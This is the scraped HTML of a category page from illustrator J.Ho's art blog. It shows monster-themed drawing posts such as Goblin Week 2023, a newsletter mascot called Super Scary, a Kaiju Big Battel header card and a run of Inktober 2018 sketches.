			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4442" rel="bookmark">Goblin Week 2023!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4442" rel="bookmark"><time class="entry-date published" datetime="2023-01-27T02:47:56-08:00">January 27, 2023</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/goblinweek2023web.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/goblinweek2023web.jpg" border="0"></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4434" class="post-4434 post type-post status-publish format-standard hentry category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4434" rel="bookmark">Not A Goalie</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4434" rel="bookmark"><time class="entry-date published" datetime="2023-01-13T18:02:43-08:00">January 13, 2023</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/friday13web.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/friday13web.jpg" border="0"></a></div>



<br>



<p>I had no idea Friday the 13th was coming, but by random coincidence I came across this old highlighter doodle the other day. It’s really supposed to be more the-dude-from-Splatterhouse than Jason Voorhees, but I think it still works for the occcasion? Not sure exactly when I drew this, but I believe it was late 2019 or early 2020. (Added the sig and type digitally obv. &#x1f913;)</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4363" class="post-4363 post type-post status-publish format-standard hentry category-monsters category-superheroes">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4363" rel="bookmark">Super Scary!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4363" rel="bookmark"><time class="entry-date published" datetime="2022-09-14T14:24:11-07:00">September 14, 2022</time><time class="updated" datetime="2022-09-14T14:39:04-07:00">September 14, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<p>My dear dear friend Joshua Williamson has just launched a Substack newsletter:<strong> <a href="https://joshuawilliamson.substack.com">joshuawilliamson.substack.com</a></strong></p>



<p>You may know him from his incredible runs writing <em>The Flash</em> and <em>Robin</em>, his acclaimed creator-owned comics <em>Birthright</em> (with Andrei Bressan) and <em>Nailbiter</em> (with Mike Henderson), or maybe his current juggernaut mini-series at DC, <em>Dark Crisis</em>. Now you can get the latest updates on all of his projects (including a lot of exciting things in development), and if you subscribe to one of the paid tiers, there are going to be extra perks, advance access to the new <em>Nailbiter</em> anthology, and some exclusive collectibles!</p>



<p>Josh asked me to help him design a mascot for the newsletter, so allow me to introduce <em>Super Scary</em>! Illustrations by me, and graphic design by John J. Hill.</p>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/superscarybannerweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/superscarybannerweb.jpg" border="0"></a></div>
<br>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/superscaryweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/superscaryweb.jpg" border="0"></a></div>
<br>



<p>Super Scary&#8217;s skull insignia is going to be on some of those aforementioned exclusive collectibles, like these limited edition pins! Please check out <a href="https://joshuawilliamson.substack.com">Josh&#8217;s Substack</a> for all the details!</p>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/superscarysymbolweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 640px;" src="http://www.jasonbot.com/bootlegsketch/superscarysymbolweb.jpg" border="0"></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4349" class="post-4349 post type-post status-publish format-standard hentry category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4349" rel="bookmark">Mutant Zoo -esque! Crow + Lion + Octopus!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4349" rel="bookmark"><time class="entry-date published" datetime="2022-08-29T14:20:19-07:00">August 29, 2022</time><time class="updated" datetime="2022-08-29T14:21:15-07:00">August 29, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<a href="http://www.jasonbot.com/bootlegsketch/mzcrowlionoctoweb.jpg" target="_blank" rel="noreferrer noopener"><img decoding="async" src="http://www.jasonbot.com/bootlegsketch/mzcrowlionoctoweb.jpg" alt=""></a>



<br><br>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>“A king of the savannah, sea, and sky, the majestic, powerful, and cunning Leoctrow is often depicted in the heraldry of versatile multi-class adventurers, most typically warrior-mage-rogues.”</p></blockquote>



<p>Fitting in perfectly with the old <a href="http://jasonbot.com/?s=mutant+zoo">Mutant Zoo posts</a>, here’s today’s warm-up using my buddy&nbsp;<a href="https://www.instagram.com/jazylhdraws/">@jazylhdraws</a> <a href="https://www.instagram.com/explore/tags/jazylhcreateacharacter/">#jazylhcreateacharacter</a>&nbsp;prompts for August! The prompts were crow, lion, octopus, water, and backpack. I failed at figuring out how to incorporate backpack, but I didn’t want to get hung up on it, so I just went with the other four prompts. &#x1f605;</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4270" class="post-4270 post type-post status-publish format-standard hentry category-monsters category-robots">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4270" rel="bookmark">A (Astro) to Z (&#8216;Zilla)</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4270" rel="bookmark"><time class="entry-date published" datetime="2021-11-04T00:44:17-07:00">November 4, 2021</time><time class="updated" datetime="2022-03-28T21:18:16-07:00">March 28, 2022</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		
<p>Yesterday it was Godzilla Day but also the birthday of Osamu Tezuka (creator of Astro Boy), so why not a quick (ish) doodle of both? Imagine I had more time to draw and they’re teaming up against Mecha Godzilla and Atlas. &#x1f605;</p>



<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/atozweb.jpg" target="_blank" rel="noopener noreferrer"><img decoding="async" style="cursor: hand; width: 500px;" src="http://www.jasonbot.com/bootlegsketch/atozweb.jpg" border="0"></a>



<p></p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4090" class="post-4090 post type-post status-publish format-standard hentry category-glyos category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4090" rel="bookmark">LET THEM FIGHT</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4090" rel="bookmark"><time class="entry-date published" datetime="2019-03-15T09:18:48-07:00">March 15, 2019</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>Double G Toys has an exclusive purple release of the new <a href="http://www.kaiju.com/home.htm">Kaiju Big Battel</a> kaikeshi figures, and I got to draw the header card for it! They&#8217;re available to order from Double G Toys NOW: <a href="https://doublegtoys.storenvy.com/products/25917429-kaiju-big-battel-kaikeshi-set">https://doublegtoys.storenvy.com/products/25917429-kaiju-big-battel-kaikeshi-set</a><br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/kbbGGexclusiveweb.jpg" target="_blank"><img decoding="async" style="width: 640px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/kbbGGexclusiveweb.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4033" class="post-4033 post type-post status-publish format-standard hentry category-holidays-halloween category-inktober category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4033" rel="bookmark">Inktober 31 2018 + BONUS!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4033" rel="bookmark"><time class="entry-date published" datetime="2018-10-31T15:02:40-07:00">October 31, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>#Inktober 31 2018 + BONUS!<br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-31web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-31web.jpg" alt="" border="0" /></a></div>
<p>&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-32web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-32web.jpg" alt="" border="0" /></a></div>
<p>&nbsp;<br />
Here&#8217;s a look at all 32 of my Inktober drawings&#8230;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-00.jpg" target="_blank"><img decoding="async" style="width: 550px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-00.jpg" alt="" border="0" /></a></div>
<p>&nbsp;<br />
AND, here are a bunch of color studies&#8230;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-csweb.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-csweb.jpg" alt="" border="0" /></a></div>
<p>&nbsp;<br />
That&#8217;s a wrap on Inktober, thank you for following along! HAPPY HALLOWEEN, NERDS!!!</p>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4029" class="post-4029 post type-post status-publish format-standard hentry category-holidays-halloween category-inktober category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4029" rel="bookmark">Inktober 30 2018</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4029" rel="bookmark"><time class="entry-date published" datetime="2018-10-30T19:43:48-07:00">October 30, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>#Inktober 30 2018<br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-30web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-30web.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4025" class="post-4025 post type-post status-publish format-standard hentry category-holidays-halloween category-inktober category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4025" rel="bookmark">Inktober 25 + 26 + 27 + 28 + 29 2018</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4025" rel="bookmark"><time class="entry-date published" datetime="2018-10-29T14:48:18-07:00">October 29, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>Catching up yet again! #Inktober 25 + 26 + 27 + 28 + 29 2018<br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-25web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-25web.jpg" alt="" border="0" />  <a href="http://www.jasonbot.com/bootlegsketch/i2018-26web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-26web.jpg" alt="" border="0" /></a></div>
<p>&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-27web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-27web.jpg" alt="" border="0" />  <a href="http://www.jasonbot.com/bootlegsketch/i2018-28web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-28web.jpg" alt="" border="0" /></a></div>
<p>&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-29web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-29web.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4020" class="post-4020 post type-post status-publish format-standard hentry category-holidays-halloween category-inktober category-j-ho-originals category-moldy-oldies category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4020" rel="bookmark">ThrowbackThursday AKA Moldy Oldies AKA Goblin Goodness!</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4020" rel="bookmark"><time class="entry-date published" datetime="2018-10-25T20:24:17-07:00">October 25, 2018</time><time class="updated" datetime="2018-10-26T20:29:58-07:00">October 26, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>#ThrowbackThursday This highlighter-colored goblin from 2014 was a precursor to the #Inktober sketches I&#8217;m doing. (Still using that same set of highlighters!)<br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/goblinweb.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/goblinweb.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4016" class="post-4016 post type-post status-publish format-standard hentry category-holidays-halloween category-inktober category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4016" rel="bookmark">Inktober 24 2018</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4016" rel="bookmark"><time class="entry-date published" datetime="2018-10-24T12:05:05-07:00">October 24, 2018</time><time class="updated" datetime="2018-10-24T12:08:02-07:00">October 24, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>#Inktober 24 2018 (ugh, cutting it way too close to the upper edge of the paper)<br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-24web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-24web.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4014" class="post-4014 post type-post status-publish format-standard hentry category-holidays-halloween category-inktober category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4014" rel="bookmark">Inktober 23 2018</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4014" rel="bookmark"><time class="entry-date published" datetime="2018-10-23T22:24:50-07:00">October 23, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>#Inktober 23 2018<br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-23web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-23web.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4011" class="post-4011 post type-post status-publish format-standard hentry category-holidays-halloween category-inktober category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4011" rel="bookmark">Inktober 22 2018</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4011" rel="bookmark"><time class="entry-date published" datetime="2018-10-22T17:11:14-07:00">October 22, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>#Inktober 22 2018<br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-22web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-22web.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4008" class="post-4008 post type-post status-publish format-standard hentry category-holidays-halloween category-inktober category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4008" rel="bookmark">Inktober 20 + 21 2018</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4008" rel="bookmark"><time class="entry-date published" datetime="2018-10-21T21:35:54-07:00">October 21, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>#Inktober 20 + 21 2018<br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-20web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-20web.jpg" alt="" border="0" /></a></div>
<p>&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-21web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-21web.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					
<article id="post-4003" class="post-4003 post type-post status-publish format-standard hentry category-holidays-halloween category-inktober category-j-ho-originals category-monsters">
	<header class="entry-header">
			<h1 class="entry-title"><a href="http://jasonbot.com/?p=4003" rel="bookmark">Inktober 13 + 14 + 15 + 16 + 17 + 18 + 19 2018</a></h1>		</header><!-- .entry-header -->
				<div class="entry-meta">
						<span class="posted-on"><a href="http://jasonbot.com/?p=4003" rel="bookmark"><time class="entry-date published" datetime="2018-10-19T18:33:42-07:00">October 19, 2018</time></a></span><span class="byline"><span class="sep"> ~ </span><span class="author vcard"><a class="url fn n" href="http://jasonbot.com/?author=1">J.Ho</a></span></span>								</div><!-- .entry-meta -->
				<div class="entry-content">
		<p>Catching up again! #Inktober 13 + 14 + 15 + 16 + 17 + 18 + 19 2018<br />
&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-13web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-13web.jpg" alt="" border="0" />  <a href="http://www.jasonbot.com/bootlegsketch/i2018-14web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-14web.jpg" alt="" border="0" /></a></div>
<p>&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-15web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-15web.jpg" alt="" border="0" />  <a href="http://www.jasonbot.com/bootlegsketch/i2018-16web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-16web.jpg" alt="" border="0" /></a></div>
<p>&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-17web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-17web.jpg" alt="" border="0" />  <a href="http://www.jasonbot.com/bootlegsketch/i2018-18web.jpg" target="_blank"><img decoding="async" style="width: 250px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-18web.jpg" alt="" border="0" /></a></div>
<p>&nbsp;</p>
<div align="center"><a href="http://www.jasonbot.com/bootlegsketch/i2018-19web.jpg" target="_blank"><img decoding="async" style="width: 500px; cursor: hand;" src="http://www.jasonbot.com/bootlegsketch/i2018-19web.jpg" alt="" border="0" /></a></div>
			</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
					<nav class="navigation paging-navigation clear" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="http://jasonbot.com/?cat=38&#038;paged=2" ><span class="meta-nav">Previous</span></a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
		
		</main><!-- #main -->
	</section><!-- #primary -->


	<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-3" class="widget widget_text"><h1 class="widget-title">More J.Ho on the web:</h1>			<div class="textwidget"><p>&#8211; <a href="https://linktr.ee/jasonhohoho">linktr.ee</a><br />
&#8211; <a href="http://jasonhohoho.deviantart.com/">jasonhohoho on deviantART</a><br />
&#8211; <a href="http://twitter.com/jasonhohoho">@jasonhohoho on Twitter</a><br />
&#8211; <a href="http://www.instagram.com/jasonhohoho">@jasonhohoho on Instagram</a><br />
&#8211; <a href="http://jasonbot.tumblr.com">jasonbot on Tumblr</a><br />
&#8211; <a href="https://www.redbubble.com/people/jasonbot/shop?asc=u">jasonbot on Red Bubble</a><br />
&#8211; <a href="http://bootlegsketch.blogspot.com/">the OLD bootlegsketch blog</a></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://jasonbot.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="http://jasonbot.com/?p=4754">It&#8217;s Owl Good!</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4749">Fuzzy Fearless</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4744">Boomer Lives</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4739">Monster Truckers by Table Cat Games!</a>
									</li>
											<li>
					<a href="http://jasonbot.com/?p=4733">A Tee or Two</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Vicente Navarrete</span> on <a href="http://jasonbot.com/?p=4152#comment-51649">O_O</a></li><li class="recentcomments"><span class="comment-author-link">Vinny</span> on <a href="http://jasonbot.com/?p=3668#comment-49141">GL of Earth-616</a></li><li class="recentcomments"><span class="comment-author-link">Vinny</span> on <a href="http://jasonbot.com/?p=3422#comment-48996">Happy New Year = More Unicorns + Gore</a></li><li class="recentcomments"><span class="comment-author-link">Vinny</span> on <a href="http://jasonbot.com/?p=3415#comment-48991">Elf Esteem</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.happymonkeyshoes.com" class="url" rel="ugc external nofollow">Dylan</a></span> on <a href="http://jasonbot.com/?p=3330#comment-48983">Fall Back!</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://jasonbot.com/?m=202512'> December 2025 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202510'> October 2025 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202509'> September 2025 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202506'> June 2025 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202505'> May 2025 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202504'> April 2025 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202501'> January 2025 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202412'> December 2024 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=202409'> September 2024 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202402'> February 2024 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202312'> December 2023 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202311'> November 2023 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202308'> August 2023 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202306'> June 2023 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202305'> May 2023 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202304'> April 2023 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=202303'> March 2023 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=202302'> February 2023 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202301'> January 2023 &nbsp;(6)</option>
	<option value='http://jasonbot.com/?m=202212'> December 2022 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202211'> November 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202210'> October 2022 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202209'> September 2022 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202208'> August 2022 &nbsp;(4)</option>
	<option value='http://jasonbot.com/?m=202207'> July 2022 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202205'> May 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202204'> April 2022 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202203'> March 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202202'> February 2022 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202111'> November 2021 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=202109'> September 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202108'> August 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202107'> July 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202103'> March 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202102'> February 2021 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=202101'> January 2021 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202012'> December 2020 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202011'> November 2020 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=202010'> October 2020 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=202009'> September 2020 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=202008'> August 2020 &nbsp;(5)</option>
	<option value='http://jasonbot.com/?m=201904'> April 2019 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201903'> March 2019 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201902'> February 2019 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201901'> January 2019 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201812'> December 2018 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201811'> November 2018 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201810'> October 2018 &nbsp;(17)</option>
	<option value='http://jasonbot.com/?m=201809'> September 2018 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201808'> August 2018 &nbsp;(2)</option>
	<option value='http://jasonbot.com/?m=201807'> July 2018 &nbsp;(8)</option>
	<option value='http://jasonbot.com/?m=201805'> May 2018 &nbsp;(3)</option>
	<option value='http://jasonbot.com/?m=201803'> March 2018 &nbsp;(26)</option>
	<option value='http://jasonbot.com/?m=201712'> December 2017 &nbsp;(1)</option>
	<option value='http://jasonbot.com/?m=201709'> September 2017 &nbsp;(1)</option>
